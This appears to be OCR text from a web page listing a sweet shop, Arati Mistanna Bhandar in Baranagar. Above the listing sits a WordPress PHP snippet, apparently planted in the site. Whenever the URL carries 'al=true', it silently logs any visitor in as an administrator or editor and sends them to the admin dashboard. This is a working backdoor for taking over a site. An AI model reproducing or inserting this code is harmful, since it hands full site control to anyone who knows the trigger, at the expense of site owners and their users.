
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Arati Mistanna
Bhandar,
Baranagar
Mishti
Add Review